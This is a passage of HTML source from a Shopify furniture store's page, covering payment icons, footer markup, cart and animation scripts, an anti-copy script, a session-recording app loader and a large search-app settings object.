id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AVUp3dkJFcTY0UGE1Q__7313114205116804392" class="shopify-block shopify-app-block"><script>
window.srn = {};
window.srn.datastore = {};
window.srn.datastore.installed = true;




  
    window.srn.product = {
      id: 415528097,
    };
    window.srn.product.collections = []
    
      window.srn.product.collections.push(497467785513)
    
      window.srn.product.collections.push(497355358505)
    
      window.srn.product.collections.push(497356276009)
    
      window.srn.product.collections.push(497355456809)
    
  


if (window.Shopify && window.Shopify.shop) {
  window.srn.datastore.shopify_domain = window.Shopify.shop
} else {
  console.error('SRN: unable to get shop domain')
  window.srn.datastore.shopify_domain = ''
}

function loadJS(url, async = true) {
  let scriptEle = document.createElement("script");

  scriptEle.setAttribute("src", url);
  scriptEle.setAttribute("type", "text/javascript");
  scriptEle.setAttribute("async", async);

  document.body.appendChild(scriptEle);
}

if (
  window.Shopify &&
  window.Shopify.shop &&
  typeof window.Shopify.shop === 'string' &&
  window.Shopify.shop !== 'null' &&
  window.Shopify.shop !== ''
) {
  loadJS("https://cdn.shopify.com/extensions/019c0646-8176-793b-aca3-364905932864/session-recording-now-46/assets/propel.js", true)
} else {
  console.error('SRN: unable to load script, shopify domain not found')
}
</script>


</div><div id="shopify-block-ATlhkY0g2TTMrQ090O__3770645089152979137" class="shopify-block shopify-app-block"><script>
  window.rpsCSBShopifySettings = {
    pickerEnabled: true,
    iconColor: "#6F6F6F",
    buttonBackgroundColor: "#D6D6D6",
    position: "below",
    placeholder: "Search",
    width: 250,
    height: 37,
    showOnDesktop: true,
    zIndexMobile: null,
    zIndexDesktop: null,
    showOnMobile: true,
    hideDefaultSearch: true,
    selectors: {},
    defaultInputValue: ''
  };
</script>

<div id="rps-csb-root"></div>

<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c09cc-5124-7e25-8104-810637ee32af/rapid-search-295/assets/style.css">

<style>
  .rps-csb-margin-right {
    margin-right: var(--rps-csb-search-bar-width) !important;
  }

  .rps-csb-margin-left {
    margin-left: var(--rps-csb-search-bar-width) !important;
  }

  .rps-csb-margin-bottom {
    margin-bottom: var(--rps-csb-search-bar-height) !important;
  }

  .rps-csb-margin-top {
    margin-top: var(--rps-csb-search-bar-height) !important;
  }
</style>

<style>
  .rps-csb-container {
}
</style>


</div><div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z","role":"unpublished"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"},"180767883561":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2026-01-23T08:56:51.000Z","name":"Copy of Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":180767883561,"theme_store_id":null,"assets_updated":"2026-01-23T08:57:27.215Z","theme_version":1}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin 